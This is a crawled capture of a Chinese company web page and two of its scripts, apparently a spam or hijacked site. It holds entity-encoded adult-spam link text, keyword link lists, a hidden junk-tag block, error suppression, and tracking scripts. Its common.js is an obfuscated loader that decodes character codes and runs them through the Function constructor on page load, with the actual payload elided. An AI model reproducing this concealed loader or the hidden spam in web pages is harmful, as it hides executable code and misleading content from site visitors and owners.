

--- FILE ---
content_type: text/html
request_url: http://www.rccut.com/cxinwenz/21/
body_size: 1732
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='蘭州吹雀商貿(mào)有限公司';</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.rccut.com/" title="&#57;&#49;&#19997;&#34972;&#22312;&#32447;&#44;&#22269;&#20135;&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#57;&#49;&#26368;&#26032;&#57;&#49;&#31934;&#21697;&#57;&#49;&#34636;&#34474;">&#57;&#49;&#19997;&#34972;&#22312;&#32447;&#44;&#22269;&#20135;&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#57;&#49;&#26368;&#26032;&#57;&#49;&#31934;&#21697;&#57;&#49;&#34636;&#34474;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://" target="_blank">青冈县</a>|
<a href="http://" target="_blank">密云县</a>|
<a href="http://" target="_blank">彭州市</a>|
<a href="http://" target="_blank">射阳县</a>|
<a href="http://" target="_blank">黎川县</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">札达县</a>|
<a href="http://" target="_blank">黑河市</a>|
<a href="http://" target="_blank">达尔</a>|
<a href="http://" target="_blank">镇坪县</a>|
<a href="http://" target="_blank">西乌珠穆沁旗</a>|
<a href="http://" target="_blank">吉安市</a>|
<a href="http://" target="_blank">长宁区</a>|
<a href="http://" target="_blank">石门县</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">鸡西市</a>|
<a href="http://" target="_blank">三亚市</a>|
<a href="http://" target="_blank">宁夏</a>|
<a href="http://" target="_blank">客服</a>|
<a href="http://" target="_blank">舟山市</a>|
<a href="http://" target="_blank">海丰县</a>|
<a href="http://" target="_blank">天柱县</a>|
<a href="http://" target="_blank">东海县</a>|
<a href="http://" target="_blank">南汇区</a>|
<a href="http://" target="_blank">蚌埠市</a>|
<a href="http://" target="_blank">娄烦县</a>|
<a href="http://" target="_blank">临漳县</a>|
<a href="http://" target="_blank">永和县</a>|
<a href="http://" target="_blank">新郑市</a>|
<a href="http://" target="_blank">望奎县</a>|
<a href="http://" target="_blank">青岛市</a>|
<a href="http://" target="_blank">固原市</a>|
<a href="http://" target="_blank">新平</a>|
<a href="http://" target="_blank">扶沟县</a>|
<a href="http://" target="_blank">锦州市</a>|
<a href="http://" target="_blank">太原市</a>|
<a href="http://" target="_blank">海兴县</a>|
<a href="http://" target="_blank">醴陵市</a>|
<a href="http://" target="_blank">饶河县</a>|
<a href="http://" target="_blank">老河口市</a>|
<a href="http://" target="_blank">子洲县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ffjvw" class="pl_css_ganrao" style="display: none;"><legend id="ffjvw"><sup id="ffjvw"><pre id="ffjvw"><s id="ffjvw"></s></pre></sup></legend><s id="ffjvw"></s><thead id="ffjvw"></thead><strike id="ffjvw"></strike><sup id="ffjvw"></sup><tt id="ffjvw"><kbd id="ffjvw"><acronym id="ffjvw"><fieldset id="ffjvw"></fieldset></acronym></kbd></tt><kbd id="ffjvw"><strike id="ffjvw"><td id="ffjvw"><nobr id="ffjvw"></nobr></td></strike></kbd><abbr id="ffjvw"></abbr><output id="ffjvw"></output><sup id="ffjvw"></sup><video id="ffjvw"></video><sup id="ffjvw"></sup><nobr id="ffjvw"></nobr><kbd id="ffjvw"></kbd><i id="ffjvw"><em id="ffjvw"><output id="ffjvw"><tt id="ffjvw"></tt></output></em></i><big id="ffjvw"></big><strike id="ffjvw"></strike><thead id="ffjvw"></thead><em id="ffjvw"><output id="ffjvw"><button id="ffjvw"><dl id="ffjvw"></dl></button></output></em><div id="ffjvw"></div><sup id="ffjvw"></sup><meter id="ffjvw"><sup id="ffjvw"><i id="ffjvw"><pre id="ffjvw"></pre></i></sup></meter><em id="ffjvw"></em><meter id="ffjvw"></meter><strike id="ffjvw"><tfoot id="ffjvw"><abbr id="ffjvw"><noframes id="ffjvw"></noframes></abbr></tfoot></strike><label id="ffjvw"></label><div id="ffjvw"></div><button id="ffjvw"></button><output id="ffjvw"></output><rt id="ffjvw"><thead id="ffjvw"><noframes id="ffjvw"><rp id="ffjvw"></rp></noframes></thead></rt><noframes id="ffjvw"><li id="ffjvw"><tr id="ffjvw"><div id="ffjvw"></div></tr></li></noframes><th id="ffjvw"></th><abbr id="ffjvw"><dfn id="ffjvw"><dd id="ffjvw"><tr id="ffjvw"></tr></dd></dfn></abbr><video id="ffjvw"></video><samp id="ffjvw"></samp><rt id="ffjvw"><thead id="ffjvw"><dfn id="ffjvw"><li id="ffjvw"></li></dfn></thead></rt><video id="ffjvw"><span id="ffjvw"><dd id="ffjvw"><tr id="ffjvw"></tr></dd></span></video><small id="ffjvw"><video id="ffjvw"><dfn id="ffjvw"><dl id="ffjvw"></dl></dfn></video></small><dl id="ffjvw"></dl><wbr id="ffjvw"></wbr><strong id="ffjvw"><menu id="ffjvw"><kbd id="ffjvw"><video id="ffjvw"></video></kbd></menu></strong><i id="ffjvw"></i><xmp id="ffjvw"></xmp><video id="ffjvw"><noframes id="ffjvw"><thead id="ffjvw"><tr id="ffjvw"></tr></thead></noframes></video><form id="ffjvw"><form id="ffjvw"><xmp id="ffjvw"><code id="ffjvw"></code></xmp></form></form><tbody id="ffjvw"></tbody><sup id="ffjvw"></sup><ins id="ffjvw"><acronym id="ffjvw"><fieldset id="ffjvw"><em id="ffjvw"></em></fieldset></acronym></ins><strong id="ffjvw"></strong><rt id="ffjvw"><dl id="ffjvw"><dfn id="ffjvw"><button id="ffjvw"></button></dfn></dl></rt></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.rccut.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee470ebf13d0499581b41ae1f11c9510";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4879836&101\" alt=\"\" border=\"0\">");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rccut.com/common.js
body_size: 4065
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');